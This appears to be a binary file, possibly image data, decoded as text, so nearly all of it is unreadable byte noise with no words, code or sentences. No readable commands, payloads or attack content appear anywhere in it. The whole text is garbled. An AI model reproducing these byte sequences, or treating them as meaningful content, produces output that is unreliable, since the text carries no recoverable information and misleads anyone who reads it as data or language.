�\h��]YFM�I�����=S�IU�����!�)@c3k�0�.0)�蜠�2��9@���' tȀ8�_\��`�TP�9f�U�ZX�B�#�b�u�9�n؀p /x2Y ̦��~�L��{멻��m�����H�Q���yF��5ޜ�m<5���ݮ�fF�&�� ,�*AcVHn_��0*��*��k @�k�� �N ��������Z��T�@�� �G�N&�:*fF���QÆjh� ��fOUP�7F����N�0b�N�V�m���gFU���QK�f��Mϫ�|Z���Q��e �Pi�a% G)��4��k ��{�n��k��I�d�t `tF�q�hX�=��f�H�N�b�sZ�$Dp K�/���=���J�7��LA_�-�J�=����4opd�������i�nx�$�ƍb;�����P��./�ƒ�XM�s�$� D��] x�p�tI�d �KG���L�n��wd�=H�d#pA"�ޚ��})�7��h�G��G��=|[�a�x��v_�[��I�f�E�f]b.=�d�O�I''?��m0s�<i��mHk�Hpp�s*�!ZnCQH��{�gp`zx��'���|�w~�tO�OhIS� O`��o^g��H��,c?���Nd|�ً-Vx.��e�ƍI����}p��P�|�nvI��:y)VlWe�20 ���!(Փ!�^n��8x�M���ohz��yH��k��|����M���.�`Jx�^]���u�%\ȫV���r1*���U�/v���L͒���nƱ"۲�Ҵ~6���m}�i���oV���j=� �Q���4��B@��IfX���y�wI��`�� &h��F�O��*�D�z4�	�E���"@30m56*ň1��	"D2f@�f�DP5�1i���B�
2��I"dK�4���'$@jԩ'��غ5ɶ$��:i֬۳f;29�Eh�I��1P�d�F �!%FoA��dI�R�����3g�8L���{�6��5�g 3"d��_-.�Pb2�A �c�#�$J6�0�ķ���`�ʏ���y�lڶA�4IShٴC�f����ם^@�)W�]�;ݶMۄ	f�I{F��G�IG�-I�h� CE� �0) �n��0� �04X ep �e�]C�5�� $���B5�{#�LG��Fy��m&M��L�����w\[;��sF5��x�A��XQv��TFC�5ca�T6',�U^q%��X�m�$�PS� �퐟Hr���vu���p��C@A�
��Xid`a:�DF8��sͣ�@�h��v�B(�x,R�q��ac �4=�v2�ʖ�n��rD�v�e�6Y:����İNk�5�X��4�M#ل5�S_����M�f}Ϝ0�G8��T���_#/���{��')u�0��:8G�X�(��m��5�Q�Yh'b����QrCF�ͨь�4O�(��
&�DqZ�%�Ƕޚk��D���(�|r3Ѵ����Ԙ%��'�%�9��X`a�M��'��d3���[W]֐ш"Ĕ؞C�P�a 	�A�ae�q�g�ڥ����	��BO�J܌7
E���q����$�"'v�%��3�P#��4�x�?.sZfi�̶NL�ęc-�^��h��ax��4�]�6o�'�t���	h Q �VW�_�6��a?�oe�up�!�m������? ���}��� Z�j��l �!�$��J��+9&ll0�3��?�T�����?S�4�A�f��seiFY8�m,�	A��-�IX�h� �ܒ>��'碋]�a.0}J�#�P)H�^�P��a!o8y�̣�&�U� n;��"�8G0RFf�������1�lPdR9�vzlP���0�	�ٯ8���x��� �&n�u��A|"�H��G8�Q�t.�!I��m�C8�0��G@��h���@�%Db��Pd>�g`f3�
�@,�C�!�������\��
�1��V(������2�8E:V��3؀F4aEx&P�e�љ�D/�H�m��u�#c7��:I��
{4�4*��pXA��@��䂔9y�vvن"�0]��>(Z�j�F��Ɉ�Qhk��ʷ%�E8������<N� %`�>����^�,�\� w�h�1�@���)�4��>�&P���"�Q�V`g:�i�[XᏁ����7r��vU=�" �.�
H��ªmb	���j!y,�Q���TD���%�8�+j��t���:	�����KDA\1��N	��)X��B��:�f���^dv����3��F��s�Gm�4��N@v��e
Uo�Ah	��Sl �!1��&T�	0��e 3,���L�l��TDv�%�9�+,9A���Ֆ��QRE��b���ʖ�䥰�TM� #I1 _���}�L`�"D�����NC���f���%�7ֹ�t2���ƭ��$��|��$ P�>UA:�B��a8b	� .����O&�_ ;%*�W��&$!�x�����F8 AG��K�� �� +��0�tQZV3+_3�w�T� �@�,?��^��d��_����όA/��mA�΄�>s٥xz$�����"� �	����'?�V^���tUY�{܀.��ey�����5� BJ�#+�K>3�{�B��I��3��\�Yo�����(��.���f�C��j$�\�*�l�I�s����`A)��p�=�`O
Ҁ�M	|���m�����>\
��1t�	c��8�1�����^F�}`�9ƜN�R=��Er^�%(`�����|���+���\�5e����>���d*���@cv�'��E�W��ƵW��0�k\/���z.�@�ù&`sx�j���t�qF�dS�j �}u2@��,�=g:�%�LL�o$.q3\���򕯬�sپ��5IoMSњ6��c�;a�dΌ?�|!IR� 0 B� ��� 
q8q�	}hD�[y��*��n �c����P��[�ӯ�C	p
-H�6� _4�l�g�z�3>��v6���xܣ/}��!v��޷�w������;0>__��{ڲ��r9;� ���#|(��(�4��-!" n�Zq!�'0��@��HTA�A���� ���[FA��t���`@2$|�5L@	"P|�L����m�����Q@,P #�]�� �a�����b,�}eٖ��VT�|= �^�AXx�v�\�A�6�1D��؀"��2�@h^8�)@� ,� ��@��K�i�<����X
7�AtA�'��"�Հ,	���(�p �����3H��K�Ќ�8��Q5 ��`������MY�I��]�R_�b��=� �;!VE�K4Ta�������
��\��p� �",��@3
�� ȃ3��f̇|�|� �� ��^�[9� ��L �Jm�<D � �#b����稠%:A 	��A�l ���)� �ѝ\Y��Q�B�X��a �C���B,��*� 0 -�Z5��B!�l�����	t�>5)��hB|���&(� d�0�d � �����4~�5b9�g���C�Y�0���]����xD�ҩ����=�%J"�hN?� �QHA��`&!�=�\���<@WUA|� 0��@&��
i=�`Ѓ*�� �� 0A8� Y-@a#�]$�D�C�mU�$� ΅՞$��yމZ��͡M�T� N���T*�dX�r}�<�C�<�@q���|JM��(��c#f�&� ��#Z�D��HÚH�@�AA�=�&�e`�WՁ
\}�g��GV��� /�@1Ae�A1(��;��R�{D�v��h�K��iڀ�Amށ�A��$l�р�1C:8�p*�<H%mR.�3 Zp2�<�B��Cmބ��^��m��J�I-���G?JC�� a��Y,�4��$�
� ̠.�z���8�W-�}ާ�)}�i}�AeVav a� ��@&��8Y��$˥d.�_6�AC
l��\�7���YA
l�k�(H��2 D�)
�8ʆ8
�47h��(��2p羘O~��)�� H'���l@ Y��j�$���0i������#� D����muUt�
�)t���i�V����������)a&B
�;EPE�E��� �Aljj�X}��Z�@$��Ʀ���'���R*��ep��5���ۦrC:���(pLW~��u�)�j]������p�Y�N�n��p�6�K��ݖ�e��	��xղZ+��g�v���i�N�&�&�Ā8��E6�\J�X�$t ̟����Sp��}(�ΫXܫ�p���+7 B�p-�9�ehs���<���(��)�A]4�IP'���@)�rg�Nl|�AD��Z,�X�U{��^������'�2+0n�F.D�t��F����J��d�C���@P��;5�$!��I�����BjqU-3�.�n��]"�m�e���3� l�OW�J �	�B �]���.�����|\,�^�%j��A\\B�Xm)�
y�
�g�:���ʊ���l�v��^�@
�\�mE�:^��G�A�������"�>-��B�J��ܫ�q��+�rm���jH�\�0���@ ��(��(�-� )u��j��*��m�n�ކ-4 A��
��Y%U�:�#<��N+ͮ��F������o�<SPP�"� 1��2����7Ā��A(���懚B����)�d0��e�.��.4� ᨏ���0�R�@�Y�|P,+� q�ڰ��|i�]>Ɏ�@A���i}��*.�Z.��%� ���@Xd��E��lŲ]L���,����oq)�Ah���A��)����+�j�e8"�� B�,A�����B)�۪
6�#�� ���Z,ƚ�$��6A#S��쁼�WmB%� T�)��Lf	����'q�2�r41t@P��5C��Y���hB�	���4�M��7�K��pA�@ڇ
�0�n����B�֖�B�@t���  	�����6QX���$C Q�����-��9�sĀ#oo�О����A0=�L;*�Y�@�i���<�_�)t�64TC|,C/^C�$� � (�4}�����)0p8@IB�t1s�`�KsC<h-�f@h�Lc���[E���B�P���,��A˨�$N ��J��T�M�`��<@,� #0BwB�VA��&����Z�u)�2T�n-@]7^h�2EkG&cd�Y�����2� /�w"�G� ��c���η���]mK�.f��"|vt#��$��	�¨�X��^'�KlK�2�loKI��T���	���et�� �3���wh5\�h�s�r*7�t�x�@����5E�C#�5��4��9ٰ#���y@"���7/fb3v �w�V��Ԃ��wek�e��`�&T@p�A,�U���v�(8�fu�A2,@Z�#R˶v�� I�S�j�v��Z����$����@,���� #� :w�A`�%_�}���*�t󀍟r���D�&E��t1�@.+A9��HR8@@�����:9/$T,v ���1CMf�f`�T�!�A,0� HL{H������-8 �g��|�I8"#�R��=anc_$��|��� �A�+�л�ӻ����G:r�A�g�ү��:*����	��PC��L���ߝQ54��B�#���
����z"�:/ ï�������¦JF�L�+8�Tr7:#�9H\���5�[|snp{�dN��L ݂ �G7	�4H�;2�o[M^�r�Ի�/����p?:�c���+�ۺ�^�LC.�}8EW� �,h�c����-%9�
t!l������o�z't/�:�z�B�r��bp�#�L��F�B�@<����
�,x�r{2TC��cY\/Z�;��)W��'�|	�����:�/�Aܻ�3���{���������!�x�#�%���ra6�ILC��8��5Fs��[�p8�$�����+���w'f&tB@�k���7,J�AH:��[��J D�+$��7N[�ز��p&��՚U��̉�f�8J{�Q#GI:tL#T��R�yP%M�8d����ϟ2�%*�QFc
�9T�ϟ*UT�t�F�i[������ XdN�8�R� �Y	Ӥ�*T\�j�@UV���w//����)S
Z�SD!p�K�@��1�SAS�X���pb����!�G@h��Mk��ς3J� �VN�Ŋ=~����0:��Q��e�"0�`�9$M�Kq���c�ѢE}���c̘�n@�	�5�^��50vE+1�R$������ͻ�������3,�SlTQ%�Lx��8��Uba�d 	�M �@�y��� k��!6d;�%��棋�����nz��ऑĊ�t�B%%� �b���!pR!7��#��ˎ��|�����������##lhC��X���0�������^�������RX�U�P�U)� F6�BF�T�B�t5�p�,6�`V�+G�x|M�n>±�ނ�Ȋ	HzV�`�>)b����d�T��>�������"�.���K��lc3�@S�5�qӸ$�k˭0԰�������,� ^34�(Ut��H�AM�4�����@���!c5�5�f�9U6
���rx�ȷg<~�o�1Y�"I
�V�X�>��en�?�H����pC��4�'�>8ɣ�-�Z;�b�[?�3g+�Ƃx�� *~e��0��?�0y۫
C�x �R��ߺ!��M6l��j>A4C���Q���	j������E�<��o��d��ԡ�</�'er���������'n���N��e0:(k�j���x�[lĂ8��P�ܕ^6�$����	��� 3,����n�P�>
v�$@�,�lV�E_ǉf_�
�X ��+����K�dE��X�9L�"t2�RM�*���#�F�R�h����
tZ������j5MmpY�N%�DC5d�@6���r����B��`�0{���U�ō{u��RP͈�H����\1	��F��C�mL@q�:C�0�L������2�����7`0�7Ԭ&UX�
��4��R�D1�A�h��T���|���Ġ�L���0�.��60��<�M�xD�곖96�	t�A�X	D�	�0�JPb����e`D<�,�'U�"hV15EcT���P�

ĢF�;c5�W�j��F��� ���lؔF8x�!��@Bt� �4`��e�-��(T�cX��(���"X�AT>���t'}���@}�3�o��&7�B�h^�ԡ�f˸)�����!,�
}�sQ�\kl�	a�D5��L�a@�&5{qFlƠH5Y�8v��jxnհB8�9,�!�@;�����bm�Br�	
��#��*�V�tp�Q�C*P�u%~�$5�d��`�hQ�EuP�v�Op�F���@�l���H�@���{L�+��>\���	V���8aTN�i&�L�x�@�������-j��p���o�Tk5UᎹdN8��>�`3|( =4�79����ҖP�Z��T �QS�4�ʆ�Bc%��`?w�!<5�/b��������`�WC]����#���δ(I�²��� ��Pm#r���x�����	Vļ=�6�AU�q�[���U)H!&C�hcq��-@C�)C��b�i���� ��'\� �q��'5������� �Ul����N1 �S��EaAaE���H�a��}/�X4$����f��C4k�@V����R* ���t�U'�	^%��	��*�V�$-S���2�o��+`��	J �$�VB��j؉�ʈm�b]�X[�
�B.rS��_�Z�����ў }[|�^Hg'��	G���<�"�tA�n�'�9Ze�<ՊIR3)�cR�I
��Q$��RSL�	m��ٛ�����Sx*6�'�{� �F<���yr
{�V���U�u�����ֵv�}��� �֛f|\�L�۸b6��Ű(�TN�����Z T��1���n[@�����&R+i��m��&`|\�Ne�����`I�����	���e��XXzPvd#M��`c0,���'�8x�3�W���ϲbYPk��ﶮ�Vѓ�ZRxȆ��71kH�N��1B�p<uf��l��$m{t��ϓ:���ql����+�1��R����1�����#�|�V�A��e����(^��0�����;X/Z�d�?p<����	�T�,��2�+~�Y� �,x�|)e�X����F�^���OC�bN8<3l��@���xА��T� e��(����b����ڀ��Z�e���(�J�M�,�,��a`��	,�a�d�����#hl�r�j`v������NL"��`�ʴ찀p�`�'}���(�+�a+�Gl����6/�g-<gڶM�<l��'�t`�'�t �p3�N�n�������:� �j`(�Y��ɻd�vL�� �!���!�����T�\�f�.Z��)r��� �����f���p�L	��n���AZ���ALb8�tL�dkI�C�n� �����ؠ
�9|j���^,&�� J� x�(� I��e<	��j�*��O(@�Ax$��f 
��A2Q-r�(�<���/�j��0�	��;RQL�O<Kfqp�E�'��H�!1�~ȈI�J���n�|��������A��pэ鬱4a�c3<�YD�;(Hv�i� *���Q=&�$Qa:�U�
�Q
�@[��'8������o �h*	,�� �$ﶡj1!HE��5x���862 ;�%���v�E/�J�
z!�fb�%wI��a�.�b�5l�L��R��ǌ�2+3�t���(�H)Oˋ��� ��Ӹ�*��*��@+�rg�����Ri�嬡�*�-�rF�H���0�q:rI`$C�B/t��` Ȱc�h���1�A�(��T� ���ғ��ʭ�J,$1D,�E��	&@	�D-`�C����;VG���Z+�R�`t ڡAa���rl��^�+ �"��$�f'9gk��s�E�#0�M2b������&)�;�S<��R����V����ng׳'0����fj5*QΐIW2�>2p=��*e���O��	�n��Kq�& �zS-�-+BW�
�A
@	"BD%�j+�P4���t��7P7�F+�bAʠ3F�����T5���h�E����sb����x"w�c;�l@_��ZM!Y��b���B�@�S!���b*be��i#N%�A2f�4EW�Ec&0�Q[rF������)�n���������(b��E���$L¶�Ԓ���&�NT7ͭJ�]�l�N1!�p�T�!��7)�5��"�SW�M	:rDs�#�*X�5t��X_&�A�0Pw���Y1���R�kc���Z����R�u�Z�HE�S�`�qHi�TӼ�]e�	��]o��j`��>�V��V�a�t�%̠#��ڠ.�s-�`��`c�%�%��Q� )��'5h��b��U��	�6����=&Fb���fu����(ˣ�����;\�]mg��6<z�gI�g��=T�A9�`�'9W�I����`a���>���OP�)��� �k�I<� �|r�(6�.V�ފ�z`�F�7��^i!�J�
z&<�o ����� _v'�n�������]��	q��p���A$�$���|*�VK)r#�%bFa���҂
xL<C7Z�t�&=K�t�
>(ZZ7F��[�mde�>u 9�
 
���B<@����6K17��xߕH��]?bg�"��z�A����Rq��
��L�$�~�%��|]t�EX�`�jT<+�2�&my[��R �Y�� <h��2:�R0�F�m��>�ᆨ�
R��(�)�Qt����H��wc���R�G$A>�AX��@��.#�6O�V��Wb���iWt\̀��:ғ����k#�&�tݗ)�*��tA�vdO�m{�ڠ\��	�)<��۠ԀP��ta���*Y`��)�J�U����r>�����L6@���NS��X�(��X�`X
�\�I4a4<Ay�r8@����oCВ�����Y'�� 2�E�[)��S�@Ҥ5�� ��v@H��)� �ʀ�`���b6cӡ_�A%���cBx�����`�2�UX�u���Gz�@���IPq�}�-�,��A��\�n߰�2}bʦ#hw�b�$·>b���@�@z�&��!:�
|�� �Zت�hv	/N��.��/6]��� ����[l+�M
�a��z;��%�-��5��|l��s���``z��O�+)�+��#uwI��R'��7�� @� Р���Qap�N����A`F	�A�g��	c�T�u@_�P�s>綃��M�6�1��&u3�:=�zCԳ��1I�Uf:��o���VR%�^Ydd1�Tf��$�������^����������ņ@��?Cu*�/r��Ur**�=�ia��a� ���� �`�������+<��hY)Fb	�b����%�;ЄH���2��[�vIM� #���$N�D������k1�Unv��}�	�~�v~�o�>N-�B}���bR�����Q���%�½Y�|�vX������Y�B�V�K|Z����
��^��b�'@������a��^ �@�}`FS;�1����͐�ӪK����86}�H����0�|?z�{8[�¯��[Z��խ.@{RÖu���6��ϒ2�0�p1!&W�H�DY�#&@.|��_�����
�AQ��c3�K�cL�; !� � ,    � �  � �	H����*\Ȱ��-�4H�(QPEA#a����G	 A2�0�(SҰ���I���\i!�͛�Pzc�,&ϟ<�1*Ԃ��̸�b b͚9Jm�e�ի�Q����׮1f�H6dȑ$M�<��%̚pi��	�'3��D�f3(�	_#:t��a�Y���}[<��2�|\�j��؏͖d�+�i�5g��;�nM�D����.3 ��<Y4�]yD @i3ܸ1��0�������9�- �d���+ƌ�ʆ�M2�i�4Wʤ+�/\��2 ��@o�k���g�r�C!�O�qÁu	m� �5(�:��mv�D�t�Yxf�WJ��ju��]&��K�pȋ�!�[���C���G>9c�31�3L$k�F�I�t�T��T�iG!$�Y��weIVYgI��yl�V]=��\9䱟~?,���0R�!}<���3>r�B,��,�dAAx��?lq�C�dG�RV�g
�QhvY[3�&���ד9��Gx�y� 4�� �~�؇~2�0�98#�O�������r�~����x!�>�� �@���RJd)E�}��g��4�j�j��dUj��Ū�Y�n��9`��5����!.�`a�'� ��y�$�@+e���1Ġ�$ L)%�f
�\���Z����}��3u𧟻��Q�����ǿtQ��{H$��PG��D�(��N�E�1Y]���b�#Fhܱ�`WZa��j�X�D��r�9��g��L�k�\7�{t!CK����@;2�0���D�!nQ��t8���:�hŀd��$�T��\d��蓖���nZ��y�V�'����s�l�c��x����{�]����p�7� 9�S�Pb��E��,T���t(�䡀��6�d3��d�� �}��f��gf��vK��x�kg�� �jU,�@,c��D2��� `�N�׼��dH�xB�g�AjM��?���)��͈�����xMt���Fg� ��Hx³:���.�A��f�"���G�p�3���w�؀ذ�``�4����>ԁ�����8 x��0E*,���-*Z��hYg
�@3P�Bml#	I BGH�O;��-l`ܰB�� ?�T*K���#��9 ��#��X40�8���J�am�G�BA
r�3�G$R��5Z��Ų,!1}@l��19� "��4��h�/'8�^h�B"�`�q��}���dz�b�7>:���J������ +�i�% aip(?��<�aN���'<a�/8� �
��0��I�{nl�,Ѭ�^e
G"�� 	ڰF6�������iLy G�N"h:��!	xC�c��;�W���x��>]	��&U?��gH�*!��)D0J��(�K�l�ՙ��&B�5�qtŦ2\� Ѐ4I���&As�3i'�`C��А5�#'����~Ð@NP��t�(�p�R���Xp�U|�CRE+�|O
U�j�
���@�5����<�QZ�@��Q�6(mU���ǻ7�d(iIp�����IP�Iݚ6��7�
�t��"Id%�?ٝnqKJ$d����A��s�{w��V����'����Y@B��0����@�
0���9���E,�c.8�$l ���y�`�
H�&a��E�8i���03����2ޑL�e��	�y,/��d@���!2xWhe d&Y��3������O(�p�!�!*	�G�b	$�I�m�&ܠ/(��zK��B�@���+����@����&n�#@���)b+�S�J��qk�;���e�(��|������r,�L�MC���)r����� ��6��̌�t�@B2�d	�b=�5�;� �y%����Wo��v���pv;��)H"��ɺ�1�$z��7�G���{I��M?�ԥ��!*��Z @S6�Z�|�	Q�1光�y�}����=�0d
���4�0�h,� OiJ��$!~�~�I  5<�Ї�@�o�M�ʘ#�F��A� o����U8!��ַn�%r)�<��}���CT��0��M	 � t�m!���=
����������x5T�m�q"�6�E�gj3W G��D��6̖��#�T	���I>�!ɜ^��뫌����r)��<@���P�
9P�)���kT׻����)�c�}�	�6@��a�r��T��F�q��s4M��~;�������x;���Ym��F>�o�t�N��$�UG�|�XQ�2N�����'xB{���O`
�D=�0��=r$l��k� � 1�$1~� P|T�vl�Y@�RٰxwMҗ$UR'  �  طv��6s��V�S��x`n�7/�3��y��y���Tʀ_�d��^q���{ K`r	"�K��(c1Ho6��fS����Q�q�	�'��vY�|$8w@>͇R٠g-hr+�4��`�@S��9%~;�U~����FY�^�� BPLvt���;��^���� zB��� �G	(��
,�0b�$�{��TcG��f9�7\�
� ��r(��0E��"�yH��r� b��)���p�0	��`Pp	������U~��>��4� sp2��y�ׄ�Ut�X�4z2�?�����`ӳ[c7P�Qm�� 7�0	���ȁUDEw�8�$�ʷ|~d�"�g#�r;  E>,�	���6@ / ��\	�p��x�(��&�<q�0�@oK(Z�(Z���'��f�	�@m���y�3�{ ��L�BL�a�,s�[�Ëoj���aP��Uԁ�'wx�$XM}���W8 $uR,w� rְ|'����	�@o��p �� i�xF9YfB�@g;q���g_L�yJFZ��_f@��O�Е��P.`
ӓu@�{
�8ԑ��n�֜�5>p/`v�{)������0s���@���ˇ�����3(�w4I>֠�w��@�@)���	�p � Y�'�n�I��.Po�����ɉ�d��?d�ӕ@PE R }0	Y+�  �`����[�AQ^@����ё6P�j�<�:j Ɂg���IE��BFJw~����ӗ� ]��R�0��'���\n�?xA91;�u��7�%Z�Մ�dQ�dc�	?0�PcP}�"�0 �p7P�Z {	Y(�R�����v���8I�>`<���P >��1�JU4��W��9�4��0��J*b���1��&��*�9j�	>�	p	@	K�
 ���9Z*+� 0dO��Z�2�fd?`�w:�*���O����5 A�4{���89KBLixQ
QWj`�j�P��:��<�� ?����r'�t���`wxw��	X'�#�W��C�>p	s��'"'��2�5!���x��~J�2p�c�@�P��� :`V��
A�4p$\�Ql�E�Za�8u��jvP���
6 n�*@ H�EP���	l`��p��Ǫ~��[m'�O: ��W~�R�D��k�đ9D�A*�r,��@���wt�h���E`m��� ���йV�RP�6�4�	�p�'��8�R���M��J�6�`�����6���@@� gpeK�h+(���4>xw���E�(�r�E��kh@!���An?T�"T��k��#��Չ��.�X_�C�Y�@m@T�й��P6����pu�p�71Ѵ�%�� �0aR{�5�<��z��໾[� �@�� ��۝gK|q'w{��t���YR�I�&5 0( �t 	�"`��c���2d3�������*x�E���`T�E@0��+>eP5K�?p��	I�(W��N{SP���P�aP�*P�8��:���ΐm>#K E�J�t����ټ}4��G��0R6��,7�<|6���S(�?�C���e1_�HO�;��Œ��0�@@�E��+� ^\5@���up��ki'��̻�p�˒0�\��Z������ H�U`� �� �����`�@Z|�wk�Մ���G�l ˕r��I��C\^���$��Ѭ��³;�,�͒����1����epm�6+�r�	����$
���p�<o�L�L�U���:qp	<`K�3P��2�x�0�\�VP���ޙ�ϰ�)�B����@�#є�&Ub�� ��j;��?6!ހ M�.�_��T�@ 	v�R�W�m��E�VгV e���<�P{�zW�ºe��� ˜�6}���A��w�ӊ��p�������� p  �6 :P�[���|�@�y��ͨ�^m�a�\'���c��S�?H?h=C��p�YJ��������Rm@�E�PRp^�ؽY+g)q[�f1� 2ݹN�1=�|��<�>��nG�n@��aq *fC@ ���J��q�� �yh�˗ό�Wzf ���p���h�}L�.�d�ǸJ�K@�� N0��\���P��M~��M�	��ڇ@�m0P\��'	�q�͚Mӷ0:��:5ʽ*�����*@Ȑ`0?�e"���<h�S�* a����H����$(�԰|�i���0=�M�p �x��?�snAzןX_m� Ұ J�R���@���\`}�`E������]��}�	��(�����[�g^�iN���<���*��)� ۱�x4p	n�}{ K C��Q�1�  N����U��`�W,.R�pW�MF�4���s��{� U0��H���J��@@JP)�\�  :lRN Q^�ܡЕ`���m�
c0��i��/��d����Lӛ}�g���J 5��>�K��4HP��PΏ7`���|CK���nHT���6�|���`�(���K�#��ДWͦl'���s5�e���O�.�>n��]>^��,��'P�Y\\\�Dҽ���N.]W�,	Ͱ��й2��Ҍ�jn��\��� +^R��U���{�௾��nHU��K������g+�i�|&5�Y�eb�tW��V �"�,0T�.��q���P@���Ę���/��+�EP�̗Rࡼٛ�np�W��I�k{�?ӛ���:i�$�6|$��Æ�s���i�HƢa ��� � ������% R�T��� .�Sr�̂0�y��ڀl��P4[h��A#�#��M�9c b��*?�t���f͢I��LZ3L9}fKT��Io�NX����6@�M�V$F5���P(��G��U����cȎ�hrb�I����$ͳ�[N�\�<0��jT�`���]� ��@��a�pfa��K�܌���8�(]���UM�9{FӖͺзD�"ej`�9�<�y� ҚEZ��ኇh֠Es���jԚU�K����� 00�
4YF/i�PC�"���F
�#�%<�#2%�5Nh䲰����fΒ�	i@�L �RS
�h\Ȇ"�B�6z䣌9r�M�ah�#�KD�X:n9� 8`Ib� ��s">k����S
�����Y��AY��b�+< 
(m�q�'��l+�l� �m0�p���f�mN��+tHA�*��9"y��Ȧ�%O�[@�D�03Q�	`l�F՚P� (�QD۠�>��7y�@���#�%�\R	%fa"iJh�@	LΊ�'4�Һ��TL����?ND�9��������j*�gzrBk�� @C�(⛾�ئ�F��p��Crx�	!
ِ��<4� q�S�E?���0���zA���E�*
�C�"�a �4:����LR�%����h�P�n�ɬ�����[o��ڀz0 �g`��

p�=��� �q���j�q�hK�zp	�pz�QEj��b,nx�1��nm�>a�@V��E	R&�V�ZH��T����/
��,�HC��� �����}i�(�� ��$�p��8�rn��6*��ẇ;z8�<b�c+:ۨ)�ik�;����.��9*�fXb'4;�|i��7<���AX���S�x�5�a �A�Q��\�<s����U*+ݍ|�����!���`$;]������xRJ�Kj�4��w� :@�`�0��굁��HJ���3� d؀]b���u!��0�>Vh)>�ї���j���A\�;�}��j1�!s��^�%bc��6��	4�3%C�"o�*��*!
��� ���	f�B�zT���s,�2�\�wLk�����u`8 4t��`��sXa�3l�P�4������;Y�f�3\�W���l�l��\��n�	(�`����#L�N�k@�P�C����xB!"A���l�CIl�_�[X,���H㑡�QBnTILB 1������Nv�ȀT�Qc�hhx�+s8�K�r$� bN�6LC�i��� 4  ��,�`L@ioOy
5� M AT��3��"6���s�7�Ȗ� L	�+�6��#<x �P�T`q�x� &q�hc�Db���Ug�4�Q��@e���� ��t�@(aF)0��0����DQ��c�9q�!Id)K��8��1 -�AW �\�Zծ6 w x��h�����9�U3����3��M����4ȩ�j��A	@ � 7,�	5���)��/p@%�p3��I���ғ��,<A�P�I���A2�  �v�}�Fu!�ʂ4��#L��4�	Gh��A�����
��0�o:[20��s�'~��e���*(��'7:���p�sـ�a�� � -�u(��ЇCT���0��ф����� �a�h�~`�?�:�RC�٘�,��P���:���E�l��TAKPb�guC������0l�ЀG;�Ì��9��j���?��P�p-j���w�뵬17��c����0��oP��N��6��8h���6,� ��?,a��i���6��,��m�1�4Č�pd0������w��3 ���Q u�@�������eJݐRt"@�8�c{Q4��$8�k��`�w0�,�v�5�q��v��m	w5(��Up��	�H_9v����: $��V��O��P	:��HBp���m��6�]�QD�b�
��2b`�&,D���2`�X2�����Q'4�9�ia���"Ð&kYK&\�?8N~
ht�kH䧉J%:�r���Fj���h��0�o�8�PZ7.Р���!�+���F�0� e��<�i�qD�7K��|{��	)@�
d����eV���}��2"\�h�}�%�0� ��T�L(*�N��$	pz��j�<��z'>�i��0ތ���wI�ѐ��y�IЁ!(��'H �'0�؃�4X/(�x���(���m�4�����g(i�i+0�R�ҙ$P�)s+0<c��ZP?K�U�!�#;#0/��\`4 ���(���?" Hk-�K��;���`B�~2��f�� ė���z�'���yCʖoP���I�p��=�E����=� 0�9:��0��0!2�9���1<ܛ�j(�o�4k�����" 5��z<+��jH�wS%����!�:��:B=h��>�E]t�&x�Hc4 �������B")�,{��@�0.?�EbT;��9c��5����@�0#��
�O��
K��8X���0��yȆy��|�+.ϰ�g��j�4@( ��H+`*��4EF��,�H�<��A)�� &��R�>[$\\�<I�lB&x��c4cT�;X��d܀�rD�m@C�؀j���	��jCIh��2�dP%`+h��*е=��>��r�G����h �9"�)�	�y��8K�㿃��r �p��pȶ!x�o� x�+Q9#��+�>�H���
���!0h�R���#"�B#(X�@8�@��@p�0"�) ��#0Ɵ��,
�܀���������K�#��\ðJI`��P���*p�4�O���.�2�0&`�GHΏ4�A��<�3J9�DB�oH���!�������$�D7tc�2�H��A ,;&��R�B�#�X�\�L���<I��H�����J ��0��3 $Z�`�p'm9mX�g�؄�zq�0(m\ V���*(�:е��T�� /9خ�dL�l���  � ���Qٟ�kH�l93�4����O)���t+�X�X �+��$�!�1�k �4&�B&� P@S�����E^[�y<�#؁ M]�Pкb�p����l�=�"���f�P�j�j0���M�C���>X�>��0�T��D�E�2�#�)��� 阎��m�Zk��T��\ ��D� QR*���%���!Y2�K���>7uB1�>���&,4p�pS7��<�Ϝ-؁#�ɢ(Wk��`��k"}'��!H�`�(�����h�Vh�I@H��5H�C9(��.C�L; �؁A9T�Q���N��ID"'`�[�I�&��ST�;���5�p�6)�z��_��?��K�ҋ�!U2�}��$[xS^|�0�1e�1�Blu�&$�ݟ;�Q�S�j��,�
T�I|�ׂLD=.��u@�9��p*�����U�U؃UPY[��K���ٟ��5�ӌ5$�X$i��e���DH�G��7�!��!(z@�Xx�+�+}�J�Y[�1 ��4�̢uܠS�MN1mڏ��A�� P'=P�	*�$��8��m���y0 ÉHՌup�m�^I(�e��% �xX��ڃ��UhѺ�<�S�lBy�.��A)\H�N8����05�Ex���)$�صE�EY;x��z�G�G��oK^H0��ӵ�c�R�(�l��Q��`R%�15��J�M':��Şo2��ҫI�S;��@A���j(�`^z] LP$�I�㽌�A����>Ԑ@�M��;��E̼��܋����R'�1�[ &�h�B3����L�����\�ݰ4� (=�>�;�S �7������:� 8U;�ӑS�#�)���Ղ��/��0ik��Æ�kC�<�rx�L��ު�-l��3$(�` CΩ��L=�X�;�O&���e_5��U�`U�܆hZ1(f3��$I[�Ŝ�LF����S��[?c�) �j�Q5��<�Go�SA�������A�V ���$�I <#���ip��8:��a��3 SJ �	�Q�{Y�&Vn8= XQ���UxhM��2��q����� c���I'�-Y�![xB�~�c&�G�{iF;B�d�~{�;xI9n 3��̌O�Q���ŎpI5�VH�y\g�5h�0� ��2L���2��+A.�j��P�K�Q��a�8�   ��5�O�J�.Jp�#{h(��H1�Xo�d�hՋ���9��il=�'����_ׂ�Z�-a��"�>-�7�˅Z$3]�'��r~�Bg��_�I�2���.W0�0��o�	6M��j�(�Ƅ�)���6M���\!!�a�� �@��+6d�����%K���;��ӈͅԦNV��I� 'Dl�V����FǶ;a�;=8���lF��$�7-nӽ}��%�՗����r�꒗�֎r������] 6���a��O҄XA� ��7x ,����
HdPk�^n @�]��K݃K·���2�>Mm�h��f<�=��VlUl�?`|-Y�o��o�˰��ʞ~�8;Z�Ai��U'�h@p�W��d�e� m�p�7��0z�p:��	q3���	`nhn (�bK n�8�H ����B�9��Te�ۊ�E'l���Qy��UI�$SK �j5�3^l�{���C�S-�c��F5V�Rx�\(d��X��6Ėf8UR�QHf�{�"� ';@5�:SJQ������n,HA���&�kwq�7t�twt掇H�����=( ��[&PI\�\
